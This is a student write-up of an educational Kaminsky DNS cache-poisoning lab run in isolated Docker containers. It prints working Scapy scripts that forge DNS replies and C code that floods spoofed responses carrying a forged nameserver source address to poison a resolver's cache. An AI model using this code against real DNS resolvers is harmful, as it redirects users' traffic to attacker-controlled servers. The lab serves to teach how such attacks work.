5.1 DNS Lab
Introduction
This lab conducts a DNS attack, kamisky attack
Task 1: Testing the DNS Setup
We will first need to use dockps to list out all the docker containers that is running and locate the user-10.9.0.5 container's id.
Use docker sh <containter-id> to get into the shell of the container
Observations
Query the attacker's dns server
Run dig ns.attacker32.com to access the attacker's dns server
Result

As we can see from the output, the answer section of ns.attacker32.com is coming from 10.9.0.153 which is what we defined in the attacker32.com.zone file. Which means the dns server is working
querying example.com
Run dig example.com to check for the ip address that match the domain of example.com
Result

From the screenshot, we can tell that the original ip address of example.com is coming from 93.184.216.34 which is what we are expecting
query example.com using attacker dns
Run dig@ns.attacker32.com www.example.com to direct the dns query of www.example.com to the attacker's dns server
Result

From the screenshot, we can tell that the ip address is different from what we saw previously in normal example.com query, this is because we are querying from the attacker's dns server, and the attacker's dns server has a zone file for www.example.com stating that its address should be 1.2.3.5
Section Conclusion
From the above 3 commands, we can tell that the dns server configuration is working as intended, we can start trying to carry out the attack
Task 2: Construct DNS request
from scapy.all import IP,UDP,RandShort,send
from scapy.layers.dns import DNSQR,DNS

name = 'example.com'
qdesc = DNSQR(qname=name)
dns = DNS(id = 0xAAAA, qr=0,qdcount=1,ancount=0,nscount=0,arcount=0,qd=qdesc)
ip = IP(dst='10.9.0.53',src='10.9.0.1')
udp = UDP(dport=53,sport=RandShort(),chksum=0)

request = ip/udp/dns
send(request,iface="br-e03c588d3885")
in the above code, we send a dns packet to the local dns server at 10.9.0.53 about the address example.com
Running the code
Make sure the above code is in the volumes folder so that docker can map whatever that is in this folder to the docker's volumes folder
Get into the attacker's container shell using dockps to list out the container ids and docksh <container-id> to access the shell. Navigate to the volumes folder using cd volumes
Open Wireshark and watch for your docker network's subnet activity
Run python3 construct_pack.py to send the dns packet to the intended local dns host
Result

From the wire shark screenshot, we can see that in the DNS response packet, in the answer section the ip address of example.com is 93.184.216.34 which is the same as what we previously found out in the dig command
Task3 Spoof DNS replies
from scapy.all import IP,UDP,RandShort,send
from scapy.layers.dns import DNSQR,DNS,DNSRR

domain = 'example.com'
name = 'www.example.com'
ns = "ns.attacker32.com"
qdesc = DNSQR(qname=name)
anssec = DNSRR(rrname=name,type='A',rdata='1.1.2.2',ttl=259200)
nssec = DNSRR(rrname=domain,type='NS',rdata=ns,ttl=259200)
dns = DNS(id = 0xAAAA, aa=1,qr=1,rd=0,qdcount=1,ancount=1,nscount=1,arcount=0,qd=qdesc,an=anssec,ns=nssec)

ip = IP(dst='10.9.0.53',src='93.184.216.34',chksum=0)
udp = UDP(dport=33333,sport=53,chksum=0)

pkt = ip/udp/dns

send(pkt)
Execution
Go into the attacker shell and send the packet using python3 spoof_replies.py
Result

From the wireshark output, we can tell that this packet is a valid packet
From the dns header, we can tell that this packet is a dns query response packet and the address of the example is 1.1.2.2
There is also a name server section that is being received which stats that the name sever for example.com goes to ns.attacker32.com
Task 3: Kaminsky attack
Constructing request and response packet
In the python file kaminsky.py
with open('ip_resp.bin','wb') as f:
    f.write(bytes(pkt))
with open('ip_req.bin','wb') as f:
    f.write(bytes(request))
we write the packet to different binary files for the c code to access and modify later.
View packet content
To view the content of the packet
wrpcap('ip_req.pcap',request)
wrpcap('ip_resp.pcap',pkt)
These two lines generate a pcap file that can be viewed in wireshark, we can then inspect the byte position in the content section in wireshark. With these byte positions we can then modify the relevant content in the c code to generate packets
Modfiy the packet content
In attack.c we mainly modified two functions, send_dns_request and send_dns_response
send_dns_request
void send_dns_request(char name[], char req_pkt[], int pkt_size) {
  // Students need to implement this function
  memcpy(req_pkt + 41, name, 5);
  send_raw_packet(req_pkt, pkt_size);
}
In this function, we modify the content at the 41 byte of the request packet, replace it with the randomly generated name and send the request packet tothe local dns server
The 41th byte position is derived from wireshark capture packet file
send_dns_response
void send_dns_response(unsigned char *pkt, int pktsize, unsigned char *src,
                       char *name, unsigned short id) {
  // the C code will modify src,qname,rrname and the id field
  // src ip at offset 12
  int ip = (int)inet_addr(src);
  memcpy(pkt + 12, (void *)&ip, 4);
  // qname at offset 41
  memcpy(pkt + 41, name, 5);
  // rrname at offset 64
  memcpy(pkt + 64, name, 5);
  // id at offset 28
  unsigned short transid = htons(id);
  memcpy(pkt + 28, (void *)&transid, 2);
  // send the dns reply out
  send_raw_packet(pkt, pktsize);
}
}
In this function, we modify both the name in the question and the answer field to the randomly generated name
Main function
In the main function we will call these two functions as follows
  while (1) {
    // Generate a random name with length 5
    char name[6];
    name[5] = '\0';
    for (int k = 0; k < 5; k++)
      name[k] = a[rand() % 26];

    send_dns_request(name, ip_req, n_req);

    unsigned short transid = 0;
    for (int i = 0; i < 100; i++) {
      send_dns_response(ip_resp, n_resp, "199.43.135.53", name, transid);
      send_dns_response(ip_resp, n_resp, "199.43.135.53", name, transid);
      transid += 1;
    }

  }
Sending dns request should be quite straight forward, we send a request packet with a randomly generated name
With the same randomly generated name, we will loop through about 100 times to send out the dns response packet, with the same ranomly generated name
199.43.135.53 is the ip address of the name server of example.com which is what we want to spoof
We can find this information using dig ns example.com
after seeing the name server in the answer section is a.iana-servers.net
We perform another dig a.iana-servers.net to get 199.43.135.53
Running the kaminsky attack
Clear the dns cache on the local dns server using rndc flush
Make sure that the corresponding packet binary is generated from the previous section
Run make run in the attacker's machine, this command will first build the c code and run it.
Result

In the local dns server we can check if the attack is successful by running the command rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db which will filter out the dns cache record with attacker in it.
We can see from the output that after a short while, we have found a cache record
Now to double validate that our attack works, lets get into the shell of the user machine and run dig example.com

From the output we can tell that the attack is successful as the ip for example.com now is 1.2.3.4 and that is exactly what we want to achieve